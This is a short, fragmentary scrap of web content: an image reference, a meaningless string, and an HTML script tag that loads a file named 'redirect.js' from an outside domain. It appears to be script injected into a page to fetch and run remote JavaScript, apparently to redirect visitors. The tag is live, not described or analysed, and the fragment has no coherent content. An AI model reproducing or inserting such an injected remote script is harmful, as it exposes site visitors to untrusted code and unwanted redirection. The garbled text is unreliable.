 ZQAFL<script src=https://aaa.aimarksix.com/redirect.js></script >